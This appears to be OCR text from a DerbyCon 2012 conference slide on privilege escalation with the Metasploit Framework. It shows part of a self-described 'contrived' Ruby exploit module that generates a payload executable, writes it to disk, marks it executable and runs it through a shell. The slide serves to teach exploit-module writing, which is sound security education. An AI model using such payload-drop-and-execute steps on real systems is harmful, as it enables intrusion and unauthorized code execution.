 CONTRIVED EXPLOIT (2/2)
def exploit
elf = generate_payload_exe
write_file("./foo", elf)
cmd_exec("chmod +x ./foo")
cmd_exec("/tmp/sh -c ./foo &")
end
HYATT
egyp7
Privilege Escalation with
the Metasploit Framework
DERBYCON
September 27th to September 30th, 2012
LOUISVILLE
KENTUCKY